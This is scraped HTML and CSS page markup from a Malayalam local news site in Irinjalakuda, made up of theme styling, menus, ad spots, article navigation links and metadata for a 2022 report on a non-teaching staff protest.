News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2022/06/28/police-60/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2022/06/Untitled-3-19.jpg" title="കേരള പോലീസ് ഓഫീസേഴ്സ് അസോസിയേഷൻ ലഹരിവിരുദ്ധ ദിനാചരണം സംഘടിപ്പിച്ചു"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2022/06/28/police-60/">കേരള പോലീസ് ഓഫീസേഴ്സ് അസോസിയേഷൻ ലഹരിവിരുദ്ധ ദിനാചരണം സംഘടിപ്പിച്ചു</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2022/06/28/oorakam-2/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2022/06/Untitled-5-9.jpg" title="ഊരകത്ത് സ്റ്റാർ ക്ലബ് സംവാദ സായാഹ്നം സംഘടിപ്പിച്ചു"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2022/06/28/oorakam-2/">ഊരകത്ത് സ്റ്റാർ ക്ലബ് സംവാദ സായാഹ്നം സംഘടിപ്പിച്ചു</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="https://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2022-06-28T17:59:51+05:30"><meta itemprop="dateModified" content="2022-06-28T17:59:54+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irinjalakuda.com/2022/06/28/irinjalakuda-168/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/2022/06/28/irinjalakuda-168/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="നോൺ ടീച്ചിങ്ങ് സ്റ്റാഫ് അസോസിയേഷൻ പ്രതിഷേധ ധർണ്ണ നടത്തി"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/wp-content/uploads/2022/06/Untitled-4-13.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
